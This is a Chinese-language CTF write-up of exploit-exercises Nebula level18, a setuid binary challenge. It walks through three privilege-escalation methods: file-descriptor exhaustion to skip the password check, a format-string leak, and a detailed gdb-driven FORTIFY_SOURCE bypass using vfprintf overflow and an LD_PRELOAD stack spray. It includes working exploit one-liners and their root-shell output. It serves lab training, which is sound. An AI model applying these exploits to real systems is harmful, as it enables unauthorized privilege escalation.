前言
最近练习linux提取,找到一套不错的题目 —- exploit-exercises-nebula,某网上靶场上面有实验环境,不过还是建议自己下载虚拟机本地练习。其中level18是本套题目的精华,官方提示本题有三个不同难度的解题方法,我把找的方法都记录一下。
level18
题目源码:
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <stdio.h>
#include <sys/types.h>
#include <fcntl.h>
#include <getopt.h>
struct {
FILE *debugfile;
int verbose;
int loggedin;
} globals;
#define dprintf(...) if(globals.debugfile) fprintf(globals.debugfile, __VA_ARGS__)
#define dvprintf(num, ...) if(globals.debugfile && globals.verbose >= num) fprintf(globals.debugfile, __VA_ARGS__)
#define PWFILE "/home/flag18/password"
void login(char *pw)
{
FILE *fp;
fp = fopen(PWFILE, "r");
if(fp) {
char file[64];
if(fgets(file, sizeof(file) - 1, fp) == NULL) {
dprintf("Unable to read password file %sn", PWFILE);
return;
}
fclose(fp); // 编译的时候应该没有这句
if(strcmp(pw, file) != 0) return;
}
dprintf("logged in successfully (with%s password file)n", fp == NULL ? "out" : "");
globals.loggedin = 1;
}
void notsupported(char *what)
{
char *buffer = NULL;
asprintf(&buffer, "--> [%s] is unsupported at this current time.n", what);
dprintf(what);
free(buffer);
}
void setuser(char *user)
{
char msg[128];
sprintf(msg, "unable to set user to '%s' -- not supported.n", user);
printf("%sn", msg);
}
int main(int argc, char **argv, char **envp)
{
char c;
while((c = getopt(argc, argv, "d:v")) != -1) {
switch(c) {
case 'd':
globals.debugfile = fopen(optarg, "w+");
if(globals.debugfile == NULL) err(1, "Unable to open %s", optarg);
setvbuf(globals.debugfile, NULL, _IONBF, 0);
break;
case 'v':
globals.verbose++;
break;
}
}
dprintf("Starting up. Verbose level = %dn", globals.verbose);
setresgid(getegid(), getegid(), getegid());
setresuid(geteuid(), geteuid(), geteuid());
while(1) {
char line[256];
char *p, *q;
q = fgets(line, sizeof(line)-1, stdin);
if(q == NULL) break;
p = strchr(line, 'n'); if(p) *p = 0;
p = strchr(line, 'r'); if(p) *p = 0;
dvprintf(2, "got [%s] as inputn", line);
if(strncmp(line, "login", 5) == 0) {
dvprintf(3, "attempting to loginn");
login(line + 6);
} else if(strncmp(line, "logout", 6) == 0) {
globals.loggedin = 0;
} else if(strncmp(line, "shell", 5) == 0) {
dvprintf(3, "attempting to start shelln");
if(globals.loggedin) {
execve("/bin/sh", argv, envp);
err(1, "unable to execve");
}
dprintf("Permission deniedn");
} else if(strncmp(line, "logout", 4) == 0) {
globals.loggedin = 0;
} else if(strncmp(line, "closelog", 8) == 0) {
if(globals.debugfile) fclose(globals.debugfile);
globals.debugfile = NULL;
} else if(strncmp(line, "site exec", 9) == 0) {
notsupported(line + 10);
} else if(strncmp(line, "setuser", 7) == 0) {
setuser(line + 8);
}
}
return 0;
}
资源未释放漏洞
Linux对于每个用户,系统限制其最大进程数,资源未释放漏洞就是程序使用了系统资源(比如申请了内存空间、打开了文件),但没有(正确)释放资源。本题漏洞出现在login函数,函数会使用fopen尝试打开PWFILE,但之后没有调用fclose释放资源(官方提供源码有fclose,但是用ida查看二进制文件,确认是没有fclose的)。留意到如果25行的if(fp)为False,globals.loggedin=1,表示成功登录。如果可以控制fp返回空,则可成功登陆,导致fp返回空的原因有很多,如句柄耗尽、读取权限不足等等。
login函数 IDA查看伪代码如下,确认没有fclose:
unsigned int __usercall login@<eax>(int a1@<ebx>, int a2@<edi>, int a3@<esi>, char *s1)
{
FILE *stream; // eax
FILE *v5; // ebx
signed int v6; // eax
char s; // [esp+1Ch] [ebp-50h]
unsigned int v9; // [esp+5Ch] [ebp-10h]
int v10; // [esp+60h] [ebp-Ch]
int v11; // [esp+64h] [ebp-8h]
int v12; // [esp+68h] [ebp-4h]
v10 = a1;
v12 = a2;
v9 = __readgsdword(0x14u);
v11 = a3;
stream = fopen("/home/flag18/password", "r");
v5 = stream;
if ( !stream )
{
LABEL_4:
if ( globals )
{
v6 = 0x8048F50;
if ( v5 )
v6 = 0x8048FA0;
__fprintf_chk(globals, 1, "logged in successfully (with%s password file)n", v6);
}
dword_804B0B4 = 1;
return __readgsdword(0x14u) ^ v9;
}
if ( fgets(&s, 63, stream) )
{
if ( strcmp(s1, &s) )
return __readgsdword(0x14u) ^ v9;
goto LABEL_4;
}
if ( globals )
__fprintf_chk(globals, 1, "Unable to read password file %sn", "/home/flag18/password");
return __readgsdword(0x14u) ^ v9;
}
思路很简单,就是通过不断login,将程序句柄消耗完,让fp返回值为空,从而成功登陆。Linux下可以用 ulimit -a 来显示当前的各种用户进程限制。
level18@nebula:/tmp$ ulimit -a
core file size (blocks, -c) 0
data seg size (kbytes, -d) unlimited
scheduling priority (-e) 0
file size (blocks, -f) unlimited
pending signals (-i) 1838
max locked memory (kbytes, -l) 64
max memory size (kbytes, -m) unlimited
open files (-n) 1024
pipe size (512 bytes, -p) 8
POSIX message queues (bytes, -q) 819200
real-time priority (-r) 0
stack size (kbytes, -s) 8192
cpu time (seconds, -t) unlimited
max user processes (-u) 1838
virtual memory (kbytes, -v) unlimited
file locks (-x) unlimited
可见每个进程可以同时打开的最大文件数为1024,标准输入、标准输出、标准错误输出会分别占用一个句柄,所以最终供程序可用的只有1021个。
由于程序没有直接的输出显示,需要使用debug功能,为方便将输出到/dev/tty进行显示。
level18@nebula:/tmp$ (python -c "print 'login 123n'*1021";cat)|/home/flag18/flag18 -d /dev/tty
Starting up. Verbose level = 0
logged in successfully (without password file)
测试发现,可以成功登陆了。
level18@nebula:/tmp$ (python -c "print 'login 123n'*1021+'shelln'";cat)|/home/flag18/flag18 -d /dev/tty
Starting up. Verbose level = 0
logged in successfully (without password file)
/home/flag18/flag18: error while loading shared libraries: libncurses.so.5: cannot open shared object file: Error 24
下一步尝试获取shell,但是由于句柄耗尽了,所以无法获得句柄。查看源码,发现closelog调用了fclose,可以用程序的closelog功能关闭一个句柄。调整一下exp,继续测试。
level18@nebula:/tmp$ (python -c "print 'login 123n'*1021+'closelogn'+'shelln'";cat)|/home/flag18/flag18 -d /dev/tty
Starting up. Verbose level = 0
logged in successfully (without password file)
/home/flag18/flag18: -d: invalid option
Usage: /home/flag18/flag18 [GNU long option] [option] ...
/home/flag18/flag18 [GNU long option] [option] script-file ...
GNU long options:
--debug
--debugger
--dump-po-strings
--dump-strings
--help
--init-file
--login
--noediting
--noprofile
--norc
--posix
--protected
--rcfile
--restricted
--verbose
--version
Shell options:
-irsD or -c command or -O shopt_option (invocation only)
-abefhkmnptuvxBCHP or -o option
这个提示的错误其实不是来自flag18的,而是在/bin/sh不存在-d参数,可以添加--init-file参数解决。
level18@nebula:/tmp$ (python -c "print 'login 123n'*1021+'closelogn'+'shelln'";cat)|/home/flag18/flag18 --init-file -d /dev/tty
/home/flag18/flag18: invalid option -- '-'
/home/flag18/flag18: invalid option -- 'i'
/home/flag18/flag18: invalid option -- 'n'
/home/flag18/flag18: invalid option -- 'i'
/home/flag18/flag18: invalid option -- 't'
/home/flag18/flag18: invalid option -- '-'
/home/flag18/flag18: invalid option -- 'f'
/home/flag18/flag18: invalid option -- 'i'
/home/flag18/flag18: invalid option -- 'l'
/home/flag18/flag18: invalid option -- 'e'
Starting up. Verbose level = 0
logged in successfully (without password file)
bash
id
uid=981(flag18) gid=1019(level18) groups=981(flag18),1019(level18)
getflag
You have successfully executed getflag on a target account
使用资源耗尽漏洞是最简单的解题方法,几乎不需要进行什么调试,唯一比较麻烦的是需要添加--init-file解决/bin/sh报错的问题。
stack overflow
下面开始以pwn题的思路去解题,例牌查看一下保护。
[*] '/home/kira/pwn/za/flag18'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
FORTIFY: Enabled
这题比较特别的是开启了FORTIFY,这后续会提到。程序setuser中有一个很明显的栈溢出,但是由于开启了canary,暂时想不到如何利用。如果有大佬有思路,麻烦提示一下。
unsigned int __cdecl setuser(int a1)
{
char s; // [esp+2Ch] [ebp-90h]
unsigned int v3; // [esp+ACh] [ebp-10h]
v3 = __readgsdword(0x14u);
__sprintf_chk(&s, 1, 128, "unable to set user to '%s' -- not supported.n", a1);
puts(&s);
return __readgsdword(0x14u) ^ v3;
}
fmt strings 1
在notsupported也存在一个格式化字符串漏洞。不过这题目开启了FORTIFY保护,会有使用限制。
void notsupported(char *what)
{
char *buffer = NULL;
asprintf(&buffer, "--> [%s] is unsupported at this current time.n", what);
dprintf(what); // 格式化字符串
free(buffer);
}
开启了FORTIFY_SOURCE对格式化字符串有两个影响:
1.包含%n的格式化字符串不能位于程序内存中的可写地址。
2.当使用位置参数时,必须使用范围内的所有参数。所以如果要使用%7$x,你必须同时使用1,2,3,4,5和6。


虽然不能用任意地址写修改globals.loggedin,不过输入长度够长,我们仍然可以泄露内存地址。同时,password在login的时候读取到堆中去了,可以通过格式化字符串直接泄露password的值。
由于题目环境的gdb没有插件,我把题目搬到平时做题的环境调试。动态调试,发现第4位可以泄露堆地址,第24位为输入字符,可控制区域。搜索password,发现password存在堆中。
整理一下思路:首先login让password存到堆中,用site exec调用notsupported函数中的格式化字符串,泄露堆地址,然后计算出password的地址,再次用格式化字符串泄露password。
对于pwn手来说,其实这个方法更简单,不过需要动态调试和编写EXP泄露地址,总体来说不如方法一简单。
fmt strings 2 FORTIFY bypass
FORTIFY这个保护,在平时遇到的pwn题中很少见,就是开启了这个保护,一般还是有其他漏洞点可利用,不必硬刚。不过,FORTIFY还是有绕过方法,这题很适合作练手。
FORTIFY bypass的方法可以参考一篇国外的经典文章:http://phrack.org/issues/67/9.html ,深入的原理不再复述,本文主要把调试过程复现一次。简单总结绕过FORTIFY_SOURCE的步骤是:
1.计算 _IO_FLAGS2_FORTIFY 与当前栈地址的偏移
2.利用vfprintf中的整数溢出任意地址写,绕过FORTIFY_SOURCE第一层保护
3.计算nargs在栈中的位置
4.再次利用vfprintf中的任意地址写,绕过FORTIFY_SOURCE第二层保护
__fprintf_chk.c源码如下:
int ___fprintf_chk (FILE *fp, int flag, const char *format, ...)
{
va_list ap;
int done;
_IO_acquire_lock_clear_flags2 (fp);
if (flag > 0)
fp->_flags2 |= _IO_FLAGS2_FORTIFY; // 保护1
va_start (ap, format);
done = vfprintf (fp, format, ap);
va_end (ap);
if (flag > 0)
fp->_flags2 &= ~_IO_FLAGS2_FORTIFY; // 保护2
_IO_release_lock (fp);
return done;
}
ldbl_strong_alias (___fprintf_chk, __fprintf_chk)
为方便调试,先把ASLR关了,使用到前面提过的ulimit命令
level18@nebula:/home/flag18$ ulimit -s unlimited
level18@nebula:/home/flag18$ ldd flag18
linux-gate.so.1 => (0x40020000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0x40028000)
/lib/ld-linux.so.2 (0x40000000)
第一步:确定_IO_FLAGS2_FORTIFY的偏移,首先在vfprintf处下断点,然后输入文章中提到的大整数,使程序报错。
level18@nebula:/tmp$ gdb -q /home/flag18/flag18
Reading symbols from /home/flag18/flag18...(no debugging symbols found)...done.
(gdb) b vfprintf
Function "vfprintf" not defined.
Make breakpoint pending on future shared library load? (y or [n]) y
Breakpoint 1 (vfprintf) pending.
(gdb) r -d out -vvv
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/flag18/flag18 -d out -vvv
Breakpoint 1, 0x40068140 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) c
Continuing.
...
Breakpoint 1, 0x40068140 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) x/20x $eax
0xbfd49b40: 0xfbad8004 0xbfd4a0d8 0x4006892c 0xbfd4a108
0xbfd49b50: 0xbfd47b40 0xbfd47b40 0xbfd49b40 0x00000000
0xbfd49b60: 0x00000000 0x00000000 0x00000027 0x08049017
0xbfd49b70: 0xfbad8004 0x00000000 0x00000000 0x00000004 <== _IO_FLAGS2_FORTIFY
0xbfd49b80: 0xbfd47b70 0xbf007ba6 0x00000000 0x00000000
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x40069359 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) p/d ((0xbfd49b7c-$ecx)&0xfffffff)/4+1
$7 = 2848
(gdb) x/i $eip
=> 0x40069359 <vfprintf+4649>: movl $0x0,(%edx,%eax,4)
_IO_FLAGS2_FORTIFY的地址为0xbfd49b7c,文章中提到一般为$eax+60,栈地址在$ecx中,由此可以计算出偏移为2848,留意报错时的eip,下一步在这里下一个断点,验证偏移是否正确。
(gdb) r -d out -vvv
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/flag18/flag18 -d out -vvv
Breakpoint 1, 0x40068140 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) c
Continuing.
Breakpoint 1, 0x40068140 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) c
Continuing.
site exec %1$*2848$x %1073741824$
Breakpoint 1, 0x40068140 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) tb *(vfprintf+4649)
Temporary breakpoint 2 at 0x40069359
(gdb) c
Continuing.
...
Temporary breakpoint 2, 0x40069359 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) x/x $ecx+$eax*4
0xbfb8444c: 0x00000004
验证无误,这个偏移开了ASLR,也不会变化,后续进行编写EXP,可以重新把ASLR打开。
(gdb) c
Continuing.
flag18: vfprintf.c:1823: _IO_vfprintf_internal: Assertion `s->_flags2 & 4' failed.
Program received signal SIGABRT, Aborted.
0x40020416 in __kernel_vsyscall ()
成功修改_IO_FLAGS2_FORTIFY后,程序会提示Assertion `s->_flags2 & 4' failed报错。此时成功绕过第一层保护。
第二步:确定nargs的偏移。这里我们输入一个0xdeadbeef作为标记(转成10进制为3735928559)。
(gdb) r -d out -vvv
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/flag18/flag18 -d out -vvv
Breakpoint 1, 0x40068140 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) c
Continuing.
site exec %1$*3735928559$x %1073741824$
...
Program received signal SIGSEGV, Segmentation fault.
0x4006927a in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) i r
eax 0xffffffff -1
ecx 0x44d5a350 1154851664
edx 0x7ab6fbbc 2058812348
ebx 0x4019fff4 1075445748
esp 0x44d5a330 0x44d5a330
ebp 0xbf8cab18 0xbf8cab18
esi 0xbf8ccb40 -1081291968
edi 0x7ab6fbcc 2058812364
eip 0x4006927a 0x4006927a <vfprintf+4426>
eflags 0x10286 [ PF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) find 0xbf8c0000, 0xcbf8cffff, 0xdeadbeef
0xbf8ca678
warning: Unable to access target memory at 0xbf8ca679, halting search.
1 pattern found.
(gdb) x/x 0xbf8ca678
0xbf8ca678: 0xdeadbeef
(gdb) p/d ($ebp-0xbf8ca678)
$5 = 1184
使用find在栈中寻找标记,然后计算出跟ebp的偏移量为1184,后续需要用到。
(gdb) r -d out -vvv
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/flag18/flag18 -d out -vvv
Breakpoint 1, 0x40068140 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) c
Continuing.
site exec %1$*269208516$x %1073741824$
Program received signal SIGSEGV, Segmentation fault.
0x40069359 in vfprintf () from /lib/i386-linux-gnu/libc.so.6
(gdb) i r
eax 0x100bcbc3 269208515
ecx 0xbfb8e0a0 -1078402912
edx 0xbfb8e0a0 -1078402912
ebx 0x4019fff4 1075445748
esp 0xbfb8e06c 0xbfb8e06c
ebp 0xbfb8ecb8 0xbfb8ecb8
esi 0x0 0
edi 0xbfb8e0b0 -1078402896
eip 0x40069359 0x40069359 <vfprintf+4649>
eflags 0x10213 [ CF AF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/x $ebp-1184
0xbfb8e818: 0x40000000
(gdb) p/d (0xbfb8e818-$ecx)/4 + 1
$12 = 479
根据之前计算的偏移值,确定nargs在内存的地址为0xbfb8e818(通过与ebp的偏移计算),用同样的方法计算出能覆盖它的偏移。
然而,直接输入site exec %1$*479$ %1$*2848$ %1073741824$会导致Segmentation fault,这是由于栈地址在高端地址,部分操作会造成越界访问。这里需用到一个环境变量的小技巧,通过设置一个很大的环境变量,使栈地址降低。
之前用ida分析,可以知道globals.loggedin在 0x804b0b4 处,由于程序没开PIE保护,这个地址是固定的,因此我们可以在LD_PRELOAD中大量填充这个地址,用于格式化字符串修改globals.loggedin的值,由于这个值只要不为0即可运行shell,因此不需精确控制写入的值,偏移也随便就好(因为栈里面有一大堆它的地址)。
level18@nebula:/tmp$ export LD_PRELOAD=`python -c 'print "xb4xb0x04x08"*9000'`
level18@nebula:/tmp$ (python -c "print 'site exec |%66$n| %1$*479$ %1$*2848$ %1073741824$nshelln'";cat) | /home/flag18/flag18 --init-file -d /dev/tty -vvv 2>/dev/null
Starting up. Verbose level = 3
...
' from LD_PRELOAD cannot be preloaded: ignored.
bash
id
uid=981(flag18) gid=1019(level18) groups=981(flag18),1019(level18)
getflag
You have successfully executed getflag on a target account
总结
资源耗尽这个技巧,在以前的比赛中也曾出现,涉及打开文件的操作都可以注意一下。FORTIFY保护bypass的调试过程实在复杂,一般遇到不建议正面刚,优先考虑其他漏洞利用。